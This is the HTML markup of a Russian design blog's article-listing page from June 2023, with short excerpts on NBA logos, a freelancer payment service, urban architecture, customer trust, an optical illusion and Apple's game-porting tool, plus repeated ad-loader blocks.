<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="184" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61748 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-hit tag-bitva tag-denver tag-logotipov tag-majami tag-naggets tag-protiv category-179 description-off" data-name="Денвер Наггетс против Майами Хит: битва логотипов" data-date="2023-06-13T05:02:55+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/denver-naggets-protiv-majami-hit-bitva-logotipov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/06/Denver-Naggets-protiv-Majami-Hit-bitva-logotipov-844x563.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/06/Denver-Naggets-protiv-Majami-Hit-bitva-logotipov-844x563.jpg 844w" alt="" title="Денвер Наггетс против Майами Хит: битва логотипов" width="844" height="563"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/denver-naggets-protiv-majami-hit-bitva-logotipov.html" title="Денвер Наггетс против Майами Хит: битва логотипов" rel="bookmark">Денвер Наггетс против Майами Хит: битва логотипов</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/13" title="05:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-13T05:02:55+00:00">13.06.2023</time></a></div>
	<div class="entry-excerpt"><p>Финал НБА приближается к решающему моменту: «Денвер Наггетс» — «Майами Хит», игра 5 из 7, которая состоится сегодня вечером на Denver&#8217;s Ball Arena. «Наггетс» теперь являются фаворитами, выиграв три из четырех игр, в результате чего «Хит» сегодня нуждается в победе. Но как команды сравниваются вне корта в битве логотипов? Мы сравниваем дизайн и историю эмблем&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/denver-naggets-protiv-majami-hit-bitva-logotipov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61746 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-assistant tag-pay tag-dlya tag-evropejskij tag-zarabotal tag-raboty tag-rossii tag-servis tag-frilanserami category-179 description-off" data-name="В России заработал европейский сервис для работы с фрилансерами Pay Assistant" data-date="2023-06-13T00:54:39+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/v-rossii-zarabotal-evropejskij-servis-dlya-raboty-s-frilanserami-pay-assistant.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/06/V-Rossii-zarabotal-evropejskij-servis-dlya-raboty-s-frilanserami-Pay-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/06/V-Rossii-zarabotal-evropejskij-servis-dlya-raboty-s-frilanserami-Pay-750x500.jpg 750w" alt="" title="В России заработал европейский сервис для работы с фрилансерами Pay" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/v-rossii-zarabotal-evropejskij-servis-dlya-raboty-s-frilanserami-pay-assistant.html" title="В России заработал европейский сервис для работы с фрилансерами Pay Assistant" rel="bookmark">В России заработал европейский сервис для работы с фрилансерами Pay Assistant</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/13" title="00:54" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-13T00:54:39+00:00">13.06.2023</time></a></div>
	<div class="entry-excerpt"><p>Европейский сервис для работы с фрилансерами Pay Assistant запустился в России. Он помогает управлять платежами и документооборотом и работает с большинством платежных систем, в том числе VISA, Mastercard, Qiwi.  На российский рынок вышел европейский сервис для работы с фрилансерами Pay Assistant. Об этом RB.RU рассказали в пресс-службе Pay Assistant. Сервис помогает автоматизировать документооборот, ставить задачи фрилансерам,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/v-rossii-zarabotal-evropejskij-servis-dlya-raboty-s-frilanserami-pay-assistant.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61744 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-arhitekturu tag-vpisyvaetsya tag-dlya tag-kak tag-megapolisov tag-priroda tag-sosedstvo tag-chego tag-ekologichnoe category-179 description-off" data-name="Экологичное соседство: как и для чего природа вписывается в архитектуру мегаполисов" data-date="2023-06-12T18:57:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/ekologichnoe-sosedstvo-kak-i-dlya-chego-priroda-vpisyvaetsya-v-arhitekturu-megapolisov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/06/1686585471_Ekologichnoe-sosedstvo-kak-i-dlya-chego-priroda-vpisyvaetsya-v-arhitekturu-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/06/1686585471_Ekologichnoe-sosedstvo-kak-i-dlya-chego-priroda-vpisyvaetsya-v-arhitekturu-1620x1080.jpg 1620w" alt="" title="Экологичное соседство: как и для чего природа вписывается в архитектуру" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/ekologichnoe-sosedstvo-kak-i-dlya-chego-priroda-vpisyvaetsya-v-arhitekturu-megapolisov.html" title="Экологичное соседство: как и для чего природа вписывается в архитектуру мегаполисов" rel="bookmark">Экологичное соседство: как и для чего природа вписывается в архитектуру мегаполисов</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/12" title="18:57" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-12T18:57:50+00:00">12.06.2023</time></a></div>
	<div class="entry-excerpt"><p>В последние годы количество жителей мегаполисов постоянно растет. Это вполне объяснимо — люди привыкают к инфраструктуре и удобству, потенциалу образования, высоким скоростям и карьерным возможностям. Города разрастаются, «наступая» на малоэтажные поселения и бывшие зеленые территории. Однако для безопасного урбанистического роста важно сохранять природу и придерживаться взвешенного стратегического планирования, рассчитанного на десятилетия вперед. Как это реализовывается&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/ekologichnoe-sosedstvo-kak-i-dlya-chego-priroda-vpisyvaetsya-v-arhitekturu-megapolisov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61742 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-doverie tag-zavoevat tag-kak tag-klientov tag-podderzhivat category-179 description-off" data-name="Как завоевать и поддерживать доверие клиентов" data-date="2023-06-12T14:50:18+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-zavoevat-i-podderzhivat-doverie-klientov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/06/Kak-zavoevat-i-podderzhivat-doverie-klientov-750x500.png" srcset="https://artforlife.ru/wp-content/uploads/2023/06/Kak-zavoevat-i-podderzhivat-doverie-klientov-750x500.png 750w" alt="" title="Как завоевать и поддерживать доверие клиентов" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-zavoevat-i-podderzhivat-doverie-klientov.html" title="Как завоевать и поддерживать доверие клиентов" rel="bookmark">Как завоевать и поддерживать доверие клиентов</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/12" title="14:50" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-12T14:50:18+00:00">12.06.2023</time></a></div>
	<div class="entry-excerpt"><p>Доверие нелегко заслужить, сложно измерить и, вероятно, еще труднее поддерживать как в личных, так и в деловых отношениях. Но, в отличие от личных отношений, где общение, как правило, прямолинейно и у вас всегда есть возможность объясниться, то как бренд вы не можете позволить себе рисковать доверием потребителей. У брендов редко бывает шанс оправдаться или объяснить&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-zavoevat-i-podderzhivat-doverie-klientov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61740 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-byt tag-videli tag-golovokruzhitelnaya tag-illyuziya tag-kotoruyu tag-mozhet tag-my tag-opticheskaya tag-samaya tag-eto category-179 description-off" data-name="Это может быть самая головокружительная оптическая иллюзия, которую мы видели" data-date="2023-06-12T14:01:58+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/eto-mozhet-byt-samaya-golovokruzhitelnaya-opticheskaya-illyuziya-kotoruyu-my-videli.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/06/1686567719_Eto-mozhet-byt-samaya-golovokruzhitelnaya-opticheskaya-illyuziya-kotoruyu-my-videli-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/06/1686567719_Eto-mozhet-byt-samaya-golovokruzhitelnaya-opticheskaya-illyuziya-kotoruyu-my-videli-1012x675.jpg 1012w" alt="" title="Это может быть самая головокружительная оптическая иллюзия, которую мы видели" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/eto-mozhet-byt-samaya-golovokruzhitelnaya-opticheskaya-illyuziya-kotoruyu-my-videli.html" title="Это может быть самая головокружительная оптическая иллюзия, которую мы видели" rel="bookmark">Это может быть самая головокружительная оптическая иллюзия, которую мы видели</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/12" title="14:01" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-12T14:01:58+00:00">12.06.2023</time></a></div>
	<div class="entry-excerpt"><p>Еще один день, еще одна оптическая иллюзия. Мы видели много вещей здесь, в Creative Bloq, но независимо от того, сколько вещей-которые-выглядят-как-они-движутся-но-не движутся или вещей-которые-выглядят-как-другие-вещи мы столкновение, всегда есть еще одно ожидание прямо за виртуальным углом. Кстати, вот еще. Популярный твиттер-аккаунт Amazing Physics поделился анимацией, показывающей увеличивающееся количество маленьких точек, движущихся по прямой линии по кругу.&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/eto-mozhet-byt-samaya-golovokruzhitelnaya-opticheskaya-illyuziya-kotoruyu-my-videli.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-61737 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-apple tag-mac tag-windows tag-vypuskaet tag-dlya tag-igry tag-instrument tag-na tag-perenosit tag-pomogayushhij tag-razrabotchikam category-179 description-off" data-name="Apple выпускает инструмент, помогающий разработчикам переносить игры для Windows на Mac" data-date="2023-06-12T06:57:59+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/apple-vypuskaet-instrument-pomogayushhij-razrabotchikam-perenosit-igry-dlya-windows-na-mac.html" title="Apple выпускает инструмент, помогающий разработчикам переносить игры для Windows на Mac" rel="bookmark">Apple выпускает инструмент, помогающий разработчикам переносить игры для Windows на Mac</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/06/12" title="06:57" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-06-12T06:57:59+00:00">12.06.2023</time></a></div>
	<div class="entry-excerpt"><p>На этой неделе Apple на конференции WWDC анонсировала новый набор инструментов, облегчающий разработчикам игр перенос игр для Windows на Mac.</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/apple-vypuskaet-instrument-pomogayushhij-razrabotchikam-perenosit-igry-dlya-windows-na-mac.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
